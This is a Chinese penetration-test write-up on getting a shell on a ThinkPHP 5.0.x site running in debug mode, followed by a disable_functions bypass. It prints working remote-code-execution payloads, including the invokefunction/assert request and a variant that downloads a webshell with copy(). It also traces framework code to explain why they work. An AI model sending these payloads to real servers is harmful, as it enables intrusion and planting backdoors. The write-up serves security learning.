渗透记实|ThinkPhp绕过限制GetShell

文章首发无法溯源安全团队公众号

0x01 前言





项目里遇到一个站,用的是ThinkPHP V5.0.*框架,且开启了debug模式,本以为一发payload的就能解决的事情,没想到拿下的过程还得小绕一下…

0x02 踩坑



- 尝试命令执行,system被限制了





- 尝试包含日志文件,open_basedir限制了

- 这里有个思路,可以去包含runtime下的日志文件,但是thinkphp的日志文件比较大,而且有时候会有很多奇怪的问题阻断代码执行,暂且作为备选方案

- 尝试通过thinkphp本身Library中设置Session的方法把脚本写入tmp目录里的Session文件,然后进行包含

1 | _method=__construct&filter[]=think\Session::set&method=get&server[REQUEST_METHOD]=<? phpinfo();?> |

但是。。。

0x03 GetShell

俗话说,三个臭皮匠顶一个诸葛亮,求助师傅们后,给出了解决的办法

- Noel 师傅的解决方法及分析:



Request.php的filtervalue函数下存在call_user_func,根据Payload,跟踪下流程

首先会进入App.php的Run方法

1 | public static function run(Request $request = null) |

这里我们主要关注routeCheck和param两个函数,先看routeCheck

1 | public static function routeCheck($request, array $config) |

主要是将请求参数什么的传入,经过check后就基本上都处理好了

在调试模式开启的情况下可以进入param函数

1 | if (empty($this->param)) { |

跟进input函数

1 | public function input($data = [], $name = '', $default = null, $filter = '') |

getFilter取出filter的值,在这里也就是assert

array_walk_recursive

array_walk_recursive() 函数对数组中的每个元素应用用户自定义函数。在函数中,数组的键名和键值是参数。该函数与 array_walk() 函数的不同在于可以操作更深的数组(一个数组中包含另一个数组)。

及对$data的每一个元素应用filterValue函数,跟进filterValue

1 | function filterValue(&$value, $key, $filters){ |



- 铳梦师傅的解决方法及分析:

payload参考:

来自:https://xz.aliyun.com/t/3570#toc-4

1 | http://127.0.0.1/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo() |

执行phpinfo(这里注意看 ?s= 后的参数)

1 | https://127.0.0.1/?s=../\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo() |

拿shell

1 | https://127.0.0.1/?s=../\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=copy('http://127.0.0.1/shell.txt','test.php') |



为什么要这么构造呢,给出当前的目录情况以及分析:

Route.php的parseUrl函数会对url进行处理

1 | private static function parseUrl($url, $depr = '/', $autoSearch = false) |

首先将url中的/替换为|之后是parseUrlPath将url分割

1 | private static function parseUrlPath($url) |

得到如下三部分

模块加载时Loder.php下的parseName函数

1 | public static function parseName($name, $type = 0, $ucfirst = true) |

现在就会实例化\Think\app类并执行invokefunction方法

所以加../\的原因是可以再往前跳一层

0x04 bypass disable_functions



查看禁用

一开始没仔细看禁用的内容,直接就用了这个

https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD



但是发现putenv被禁用了

- 换个方法,通过这篇文章



了解到利用pcntl扩展,确认系统支持

最终成功执行命令